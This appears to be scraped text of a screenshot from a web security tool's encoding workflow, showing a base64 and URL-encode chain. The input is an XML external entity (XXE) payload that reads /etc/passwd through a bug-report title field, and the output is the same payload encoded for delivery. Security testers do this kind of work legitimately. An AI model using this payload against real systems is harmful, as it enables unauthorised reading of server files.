 Workflows Passive 1 Active 0 Convert 17
Name New workflow Description base64 and url encode View Editor
Add Node
Convert Start
Convert Start
Base64 Encode
Base64 Encode
URL Encode
URL Encode
Convert End
Convert End
Save Run
Input
1 <?xml  version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE email [
3   <!ENTITY injection SYSTEM "file:///etc/passwd">
4 ]>
5         <bugreport>
6         <title>&injection;</title>
7         <cwe>12978</cwe>
8         <cvss>7.9</cvss>
9         <reward>5000</reward>
10         </bugreport>
Output
1 PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGVtYWlsIFsKICA8IUVOVElUWSBpbmplY3Rpb24gU1lTVEVNICJmaWxlOi8vL
2V0Yy9wYXNzd2QiPgpdPgoJCTxidWdyZXBvcnQ%2BCgkJPHRpdGxlPiZpbmplY3Rpb247PC90aXRsZT4KCQk8Y3dlPjEyOTc4PC9jd2U%2BCgkJPGN2c3M%2BNy45PC9jdnNz
PgoJCTxyZXdhcmQ%2BNTAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3D%3D